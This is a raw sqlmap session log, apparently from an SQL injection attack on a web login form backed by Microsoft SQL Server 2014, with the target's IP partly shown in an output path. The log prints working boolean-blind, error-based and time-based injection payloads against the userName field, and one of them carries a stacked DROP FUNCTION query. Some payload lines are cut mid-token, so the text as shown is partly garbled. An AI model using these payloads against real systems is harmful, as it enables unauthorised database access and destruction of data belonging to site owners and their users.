 [21:16:06] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[21:16:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:16:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: userName=123';IF(1289=1289) SELECT 1289 ELSE DROP FUNCTION wQcB--&password=21321
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: userName=123' AND 3013 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(113)+(SELECT (CAS
13=3013) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(98)+CHAR(113)))-- yxXf&password=2
Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: userName=123' OR 2637=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sy
sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- BDnf&password=21321
---
[21:16:13] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[21:16:13] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlmap\output\116.206.
[21:16:13] [WARNING] your sqlmap version is outdated
[*] ending @ 21:16:13 /2022-01-19/
F:\Tools\sqlmapproject-sqlmap-b039c35>